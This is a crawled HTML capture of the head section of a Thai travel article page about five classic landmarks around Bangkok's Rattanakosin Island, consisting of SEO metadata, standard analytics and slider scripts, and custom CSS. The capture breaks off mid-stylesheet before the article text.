

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aroundonline.com/bangkok-news-11/
body_size: 21275
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) Consent Mode dataLayer added by Site Kit -->
<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>ลัดเลาะเยือน 5 สถาปัตยกรรมสุดคลาสสิก แลนด์มาร์กสำคัญรอบเกาะรัตนโกสินทร์ - aroundonline</title>
<link rel="canonical" href="https://www.aroundonline.com/bangkok-news-11/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ลัดเลาะเยือน 5 สถาปัตยกรรมสุดคลาสสิก แลนด์มาร์กสำคัญรอบเกาะรัตนโกสินทร์ - aroundonline" />
<meta property="og:description" content="เยือน 5 พื้นที่วัฒนธรรมสำคัญที่มีความสวยงาม และโดดเด่นของตัวอาคารสถานที่ แม้จะตั้งอยู่ในพื้นที่ใกล้เคียงกัน ทว่าสถานที่แต่ละแห่งก็มีความสำคัญเชิงประวัติศาสตร์ที่แตกต่างกัน ทำให้พื้นที่รอบเกาะรัตนโกสินทร์ในปัจจุบัน ยังคงเป็นย่านวัฒนธรรมมีชีวิต ที่รอให้ชาวกรุงเทพฯ และนักท่องเที่ยวตามรอยเส้นทางเรืองรอง ของสถาปัตยกรรมอันทรงคุณค่าอยู่นั่นเอง นอกจากนี้ [&hellip;]" />
<meta property="og:url" content="https://www.aroundonline.com/bangkok-news-11/" />
<meta property="og:site_name" content="aroundonline" />
<meta property="article:published_time" content="2020-08-07T15:11:10+00:00" />
<meta property="article:modified_time" content="2020-08-08T14:39:17+00:00" />
<meta property="og:image" content="https://www.aroundonline.com/wp-content/uploads/2020/08/cover2.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="author" content="Aroundonline" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Aroundonline" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aroundonline.com/bangkok-news-11/","url":"https://www.aroundonline.com/bangkok-news-11/","name":"ลัดเลาะเยือน 5 สถาปัตยกรรมสุดคลาสสิก แลนด์มาร์กสำคัญรอบเกาะรัตนโกสินทร์ - aroundonline","isPartOf":{"@id":"https://www.aroundonline.com/#website"},"primaryImageOfPage":{"@id":"https://www.aroundonline.com/bangkok-news-11/#primaryimage"},"image":{"@id":"https://www.aroundonline.com/bangkok-news-11/#primaryimage"},"thumbnailUrl":"https://www.aroundonline.com/wp-content/uploads/2020/08/cover2.jpg","datePublished":"2020-08-07T15:11:10+00:00","dateModified":"2020-08-08T14:39:17+00:00","author":{"@id":"https://www.aroundonline.com/#/schema/person/56c4c55832dc477cf280010ddd4af0d4"},"breadcrumb":{"@id":"https://www.aroundonline.com/bangkok-news-11/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aroundonline.com/bangkok-news-11/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aroundonline.com/bangkok-news-11/#primaryimage","url":"https://www.aroundonline.com/wp-content/uploads/2020/08/cover2.jpg","contentUrl":"https://www.aroundonline.com/wp-content/uploads/2020/08/cover2.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://www.aroundonline.com/bangkok-news-11/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aroundonline.com/"},{"@type":"ListItem","position":2,"name":"ลัดเลาะเยือน 5 สถาปัตยกรรมสุดคลาสสิก แลนด์มาร์กสำคัญรอบเกาะรัตนโกสินทร์"}]},{"@type":"WebSite","@id":"https://www.aroundonline.com/#website","url":"https://www.aroundonline.com/","name":"Aroundonline","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aroundonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.aroundonline.com/#/schema/person/56c4c55832dc477cf280010ddd4af0d4","name":"Aroundonline","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.aroundonline.com/#/schema/person/image/","url":"https://www.aroundonline.com/wp-content/uploads/2023/02/s-3121160-96x96.jpg","contentUrl":"https://www.aroundonline.com/wp-content/uploads/2023/02/s-3121160-96x96.jpg","caption":"Aroundonline"},"description":"เหมือนจันทร์ ศรีสอาด","sameAs":["https://www.aroundonline.com"],"url":"https://www.aroundonline.com/author/muanchan/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; Feed" href="https://www.aroundonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; Comments Feed" href="https://www.aroundonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="aroundonline &raquo; ลัดเลาะเยือน 5 สถาปัตยกรรมสุดคลาสสิก แลนด์มาร์กสำคัญรอบเกาะรัตนโกสินทร์ Comments Feed" href="https://www.aroundonline.com/bangkok-news-11/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
<!-- No tracking code set -->
<!-- / Google Analytics by MonsterInsights -->
<link rel='stylesheet' id='mpp_gutenberg-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/niwz2vr/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/kbof90p4/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='catch-instagram-feed-gallery-widget-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/7vi07qk3/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/qtoud045/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-modules-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/8ub5g7wl/2f6da.css' type='text/css' media='all' />
<style id='journo-edge-style-handle-modules-inline-css' type='text/css'>
/* generated in /home/aroundonli/domains/aroundonline.com/public_html/wp-content/themes/journo/framework/admin/options/general/map.php journo_edge_page_general_style function */
.postid-31133.edgtf-boxed .edgtf-wrapper { background-attachment: fixed;}
</style>
<link rel='stylesheet' id='edgtf-news-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/9ltijd62/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-modules-responsive-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/jps3eggv/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-news-responsive-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/q9s22t96/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-default-style-css' href='//www.aroundonline.com/wp-content/themes/journo/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-child-style-css' href='//www.aroundonline.com/wp-content/themes/journo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-font_awesome-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/e59ao0lw/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-font_elegant-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/6kg8g1d7/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-ion_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/esckapnh/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-linear_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/8z3ee4xs/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-linea_icons-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/er80xdsi/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/6k0dwvu9/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/1f99824d/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-style-dynamic-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/785ldp39/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-style-dynamic-responsive-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/kxaj2lbr/2f6da.css' type='text/css' media='all' />
<link rel='stylesheet' id='journo-edge-style-handle-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%7CMontserrat%3A300%2C400%2C500%2C600%2C700%7CCormorant+Garamond%3A300%2C400%2C500%2C600%2C700&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='journo-core-dashboard-style-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/dfgb22g3/2f6da.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.aroundonline.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/catch-instagram-feed-gallery-widget/public/js/catch-instagram-feed-gallery-widget-public.js" id="catch-instagram-feed-gallery-widget-js"></script>
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WRHZFVPN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.aroundonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WRHZFVPN");
window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.aroundonline.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.aroundonline.com/wp-json/wp/v2/posts/31133" />
<link rel="alternate" type="application/json+oembed" href="https://www.aroundonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aroundonline.com%2Fbangkok-news-11%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.aroundonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aroundonline.com%2Fbangkok-news-11%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.162.1" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.aroundonline.com/wp-content/uploads/2018/07/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
//window.requestAnimationFrame(function() {
window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
try {
var pw = document.getElementById(e.c).parentNode.offsetWidth,
newh;
pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
if(e.layout==="fullscreen" || e.l==="fullscreen")
newh = Math.max(e.mh,window.RSIH);
else{
e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
var nl = new Array(e.rl.length),
ix = 0,
sl;
e.tabw = e.tabhide>=pw ? 0 : e.tabw;
e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
e.tabh = e.tabhide>=pw ? 0 : e.tabh;
e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
sl = nl[0];
for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
}
var el = document.getElementById(e.c);
if (el!==null && el) el.style.height = newh+"px";
el = document.getElementById(e.c+"_wrapper");
if (el!==null && el) {
el.style.height = newh+"px";
el.style.display = "block";
}
} catch(e){
console.log("Failure at Presize of Slider:" + e)
}
//});
};</script>
<style type="text/css" id="wp-custom-css">
.edgtf-main-menu ul li a {
font-family: Sarabun;
}
h1, h2, h3, h4, h5, h6 {
font-family: Sarabun-Bold,sans-serif;
}
body {
font-family: "Sarabun",sans-serif;
font-size: 24px;
}
.edgtf-page-footer .widget.widget_nav_menu ul li a {
font-size: 13px;
font-weight: 300;
color: #707070;
}
.edgtf-page-footer .widget.widget_nav_menu ul li a, .widget.widget_tag_cloud a {
font-family: Sarabun;
}
.edgtf-social-icon-widget-holder .edgtf-social-icon-widget {
color: inherit;
line-height: inherit;
font-size: 22px;
font-style: inherit;
font-weight: inherit;
letter-spacing: inherit;
}
img.social-line {
width: 23px;
position:  relative;
top: 4px;
}
.edgtf-main-menu>ul>li>a {
font-size: 16px;
padding: 0 15px;
font-weight: 500;
letter-spacing: 0;
}
.edgtf-right-widget-area img.social-line {
width: 19px;
position:  relative;
top:  2px;
}
.edgtf-page-header .edgtf-right-widget-area .edgtf-social-icons-group-widget {
top: -75px;
position: absolute;
width: 165px;
right: 0;
}
#respond input[type=text], #respond textarea, .edgtf-style-form textarea, .post-password-form input[type=password], .wpcf7-form-control.wpcf7-date, .wpcf7-form-control.wpcf7-number, .wpcf7-form-control.wpcf7-quiz, .wpcf7-form-control.wpcf7-select, .wpcf7-form-control.wpcf7-text, .wpcf7-form-control.wpcf7-textarea, input[type=text], input[type=email], input[type=password] {
font-size: 22px;
}
.edgtf-page-header .edgtf-right-widget-area span {
font-size:  19px;
}
.edgtf-container-inner {
max-width: 1170px;
}
.edgtf-grid-1300 .edgtf-container-inner, .edgtf-grid-1300 .edgtf-grid, .edgtf-grid-1300 .edgtf-row-grid-section {
max-width: 1200px;
}
.title_bar_more h3 {
display: inline-block;
width: 100%;
z-index: 100000;
font-size: 22px;
font-family: Sarabun;
}
.edgtf-social-share-holder.edgtf-list li:last-child {
margin: 5px 5px 5px 5px;
}
.title_bar_more p {
display:  inline-block;
text-align:  right;
float:  right;
position:  absolute;
right: 0px;
top:  0;
}
.title_bar_more h3:after {
content:  '';
width: 100%;
height:  1px;
background: #b4b4b4;
position: relative;
display:  block;
top:  -16px;
}
.title_bar_more span {
background:  #fff;
z-index: 100;
position: relative;
padding-right:  15px;
}
.title_bar_more a {
position:  relative;
background:  #fff;
padding-left:  15px;
top: -10px;
}
.title_bar_more {
padding-bottom: 10px;
position: relative;
}
.edgtf-layout1-item .edgtf-ni-content {
padding: 25px 10px 25px;
}
.edgtf-small-space .edgtf-outer-space .edgtf-item-space {
padding: 0 5px;
float: left;
}
.top-news {
float:  left;
width:  100%;
}
.edgtf-small-space .edgtf-outer-space {
margin: 0 -5px;
display: flex;
flex-flow: row wrap;
}
h4.entry-title.edgtf-post-title.edgtf-custom-style {
font-size: 16px;
font-weight:  300;
line-height:  20px;
}
.editor_talk .edgtf-ni-content.hide_cats {
min-height:  135px;
}
.edgtf-news-holder .edgtf-post-excerpt-holder p, .edgtf-news-holder .edgtf-post-title {
margin: 0;
color: #000;
font-size: 14px;
line-height: 20px;
}
.edgtf-post-info-date.entry-date.published.updated {
font-size: 13px;
float: left;
}
.author-info span {
line-height: 20px;
float:  left;
padding-right:  5px;
}
.author-info {
font-size: 13px;
margin-left: 5px;
border-left: 1px solid #adadad;
padding-left: 5px;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-bottom {
margin-top: 10px;
clear:both;
}
.author-info span {
font-size: 22px;
color: #000;
line-height: 25px;
position: relative;
top: 1px;
}
.edgtf-social-share-holder.edgtf-list li {
margin:5px 5px 5px 5px;
}
.top-news>div {
display:  inline-block;
}
h3 {
font-size: 22px;
letter-spacing: 0;
}
.author-info 
img {
position:  relative;
top:  2px;
border-radius: 30px;
float: left;
}
.edgtf-author-description .edgtf-author-description-inner {
padding: 8px 0;
min-height: auto;
clear: both;
padding-bottom: 25px;
float: left;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top {
position: absolute;
top: -20px;
left: -1px;
padding: 5px 0;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category {
font-family: Sarabun,sans-serif;
font-size: 9px;
font-weight: 600;
color: #000;
padding: 0px 15px;
}
.edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top:hover .edgtf-post-info-category {
padding: 0px 15px;
}
.title_bar_more a:after {
content: '\f101';
font-family:  FontAwesome;
font-size:  14px;
margin-left: 5px;
}
.top-news>div {
display:  inline-block;
}
.more-news a {
display:  inline-block;
border:  1px solid #e5e5e5;
padding: 0 15px;
}
.more-news {
display: block;
margin-top: 15px;
float: left;
width: 100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child .vc_column-inner {
padding-right: 0;
}
.author-info.style_3 {
padding-left:  0;
margin-left:  0;
}
.edgtf-ni-content.hide_cats {
padding-bottom: 8px;
padding-top: 15px;
}
.editor_talk h4.entry-title.edgtf-post-title.edgtf-custom-style {
font-size: 19px;
line-height: 14px;
}
.editor_talk .edgtf-post-excerpt-holder {
margin-top:  6px;
}
.editor_talk .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
margin-bottom: 10px;
}
.vc_row.wpb_row.vc_row-fluid.full-banner {
padding-bottom: 30px;
padding-top: 10px;
}
.issue .wpb_column.vc_column_container.vc_col-sm-4 {
width: 37.2%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8 {
width: 62.8%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8>.vc_column-inner {
padding-left:  0;
}
.issue .wpb_column.vc_column_container.vc_col-sm-4 {
width: 30%;
}
.issue .edgtf-news-holder.edgtf-layout1.interesting.edgtf-news-columns-2.edgtf-small-space .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
margin-bottom:  0;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8 {
width: 70%;
}
.issue .wpb_column.vc_column_container.vc_col-sm-8>.vc_column-inner {
padding-left:  0;
}
.edgtf-news-holder.edgtf-layout1.interesting.edgtf-news-columns-2.edgtf-small-space .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
padding: 0 8px;
}
.main_editor.wpb_column.vc_column_container.vc_col-sm-4>.vc_column-inner {
padding-left: 0;
}
.side_banner_editor figure.wpb_wrapper.vc_figure {
width:  100%;
}
.side_banner_editor figure.wpb_wrapper.vc_figure a {
width:  100%;
}
.side_banner_editor figure.wpb_wrapper.vc_figure a img {
width:  100%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:first-child {
width: 50.8%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child {
width: 49.2%;
}
.editor_talk .wpb_column.vc_column_container.vc_col-sm-6:last-child>.vc_column-inner {
padding-left:  7px;
}
.main_last_news .wpb_column.vc_column_container.vc_col-sm-4>.vc_column-inner {
padding-left: 0;
}
.issue h4.entry-title.edgtf-post-title.edgtf-custom-style {
min-height:  75px;
}
.issue .title_bar_more span {
background: #f8f3eb;
}
.issue .title_bar_more a {
background:  #f8f3eb;
}
.vc_row.wpb_row.vc_row-fluid.issue {
padding-bottom: 20px;
margin-top: 15px;
padding-bottom: 35px;
}
.vc_row.wpb_row.vc_row-fluid.small_banner {
margin-bottom:  15px !important;
margin-top: 10px;
}
.edgtf-small-space .edgtf-outer-space .edgtf-item-space {
margin: 0 0 30px;
}
.issue .edgtf-ni-content {
background:  transparent;
border:  0;
}
.cats_style_2 .edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top {
background:  transparent;
top:  -30px;
}
.cats_style_2 .edgtf-layout1-item .edgtf-ni-content .edgtf-ni-info-top .edgtf-post-info-category {
color: #fff;
font-weight: 300;
letter-spacing: 0;
font-size: 12px;
}
.cats_style_2 .edgtf-ni-content {
padding-top:  5px;
min-height: 200px;
}
.edgtf-blog-holder article .edgtf-post-image {
max-width: 100%;
width: 100%;
}  
.edgtf-blog-holder article .edgtf-post-image img {
width: 100%;
}
.edgtf-header-centered .edgtf-page-header .edgtf-logo-area {
height: 90px;
overflow: visible;
z-index: 2;
box-sizing: border-box;
position: relative;
max-width: 200px;
margin: 0 auto;
}
.edgtf-right-widget-area span.edgtf-search-icon-text {
display:  none;
}
.edgtf-page-footer .edgtf-footer-top-holder {
background-color: #f7f7f7;
margin-top: 0px;
}
.edgtf-page-footer .edgtf-footer-top-holder .edgtf-footer-top-inner.edgtf-grid {
padding: 15px 0;
}
.edgtf-footer-top-holder .widget.edgtf-social-icons-group-widget.text-align-center {
margin-bottom:  0;
}
.single-post .edgtf-title-holder.edgtf-breadcrumbs-type.edgtf-title-va-header-bottom.edgtf-has-bg-image {
display:  none;
}
.single-post .edgtf-container-inner {
padding-top: 25px!important;
}
blockquote {
display: inline-block;
width: 100%;
vertical-align: middle;
margin: 10px 0;
padding: 0;
color: #000;
font-family: "Sarabun",serif;
font-size: 23px;
line-height: 33px;
font-weight: 300;
border-left: 3px solid;
quotes: none;
box-sizing: border-box;
padding-left: 15px;
}
.single-post .edgtf-blog-holder article .edgtf-post-info-top {
margin-bottom: 5px;
position: absolute;
top: -29px;
left: 0;
background: transparent;
padding: 1px 22px;
z-index: 9;
-webkit-transition: padding .2s cubic-bezier(.4,.12,.4,.85);
-moz-transition: padding .2s cubic-bezier(.4,.12,.4,.85);
transition: padding .2s cubic-bezier(.4,.12,.4,.85);
}
.single-post .edgtf-blog-holder article .edgtf-post-info-top .edgtf-post-info-category {
color: #fff;
}
.edgtf-blog-holder article .edgtf-post-title {
margin: 15px 0 8px;
}
aside.edgtf-sidebar .edgtf-news-layout3-widget .edgtf-layout3-item .edgtf-ni-item-inner {
border-top: 0;
}
.widget .edgtf-widget-title {
margin: 0 0 23px;
font-weight: 600;
font-size: 14px;
text-align: center;
margin: 0;
}
.edgtf-sidebar-holder .edgtf-widget-title-holder {
border-top:  1px solid #e5e5e5;
border-bottom:  1px solid #e5e5e5;
padding:  8px 0;
margin-bottom: 15px;
}
.widget.widget_archive .edgtf-widget-title, .widget.widget_categories .edgtf-widget-title, .widget.widget_meta .edgtf-widget-title, .widget.widget_nav_menu .edgtf-widget-title, .widget.widget_pages .edgtf-widget-title, .widget.widget_recent_comments .edgtf-widget-title, .widget.widget_recent_entries .edgtf-widget-title {
margin: 0 0 0px;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space {
display: flex;
border-bottom: 1px solid #e5e5e5;
padding-bottom: 15px;
margin-bottom: 15px;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space:last-child {
border:  0;
}
.edgtf-sidebar .widget.edgtf-news-widget.edgtf-news-layout1-widget {
margin-bottom:  0;
}
.edgtf-sidebar .edgtf-news-item.edgtf-layout1-item.edgtf-item-space .edgtf-ni-image-holder {
width: 140px;
}
.single-post .edgtf-sidebar-holder.edgtf-grid-col-3 {
padding-left:  5px;
}
.edgtf-sidebar .edgtf-ni-content.hide_cats {
padding:  0;
border:  0;
padding-left:  10px;
}
.edgtf-sidebar .edgtf-ni-content.hide_cats h2 {
font-size: 22px;
line-height: 15px;
font-weight: 300;
}
.edgtf-sidebar .widget.edgtf-news-widget.edgtf-news-layout1-widget {
margin-bottom:  0;
}
.widget_categories a {
font-family:  Sarabun-Bold;
font-size: 12px;
}
body .widget_categories li {
font-family: Sarabun-Bold !important;
font-size: 12px !important;
letter-spacing:  0 !important;
}
li.cat-item.cat-item-1 {
